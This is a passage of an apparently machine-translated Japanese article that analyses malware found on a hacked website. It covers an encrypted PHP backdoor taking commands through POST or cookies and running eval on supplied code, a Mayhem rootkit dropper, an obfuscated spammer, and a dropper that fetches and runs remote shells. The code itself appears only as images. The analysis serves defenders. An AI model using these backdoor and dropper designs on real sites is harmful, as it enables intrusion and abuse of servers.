

番号6は、コマンドを暗号化されたシリアル化されたPHP配列として受け入れるバックドアです。

制御コマンドは、POST変数またはCOOKIEを介して送信できます。 バックドアは次のコマンドをサポートしています。

- 「I」-PHPバージョンとバックドアバージョンを提供します。

- 「E」-要求で渡されるコードに対してeval($ data [「d」])を実行します。

このバックドアの解読されたバージョンのフラグメント:

番号7は、サイズが最大400バイトの別のファイルに配置でき、phpスクリプトに挿入できる別のバックドアです。 これは、同じ悲惨な結果をもたらす単純化されたオプション番号1です。



番号8-メイヘムルートキットドロッパー。 これは、おそらくこの感染症で最も危険な「負荷」です。

Mayhemルートキットは、* nix OSを実行しているWebサーバー用の深刻なマルウェアです。これにより、サーバーはボットネットの戦闘ユニットになりますが、限られた権限で動作できます。 このファイルのタスクは、ルートキットを生成し、LD_PRELOADを通じてロードすることです。 ドロッパーの詳細な分析は、 リンクとYandexレポートで確認できます。

9番は強力なスパマーです。

豊富な機能により、標準メール()関数を使用して、およびソケットを介してSMTPプロトコルを使用して、スパムを送信できます。 さまざまなレターテンプレート、メーリングリストなどがサポートされており、ソースコードは難読化されています。 難読化解除の3番目のステップの断片は次のようになります。

10番は、実行可能シェルファイルをリモートサーバーからダウンロードし、実行し、完了時に削除するタスクを行うドロッパーです。 このスクリプトは通常、サイトのハッキングを開始します。

ドロッパーがシェルをロードするサイトもハッキングされます。 この場合、悪意のあるコードのホスティングとして使用されます。 数時間後、このアドレスのシェルファイルは使用できなくなります。そのため、ブート時に実行されたコードを判別することはできません。

ご覧のとおり、ここには単一のウイルスやリダイレクトはありません。つまり、ハッキング後のサイトは悪意のあるコードの配布、訪問者のリダイレクト、バナーの表示、フィッシングページの表示などを開始しませんでした。 「外部」では、出入り口のページが検索インデックスに登録された数か月後にのみ、ハッキングに気付くことができました。

この記事で分析された例は、サイトをハッキングすることで特に複雑で潜行性のある結果ではないことに注意してください。 不適切な攻撃の結果としてハッキングされたほとんどのサイトでは、ほぼ同じことが観察されています。 良いニュースは、今、あなたはあなたが何に対処しなければならないかを知っているということです。 知恵が言うように、「予知は武装を意味します。」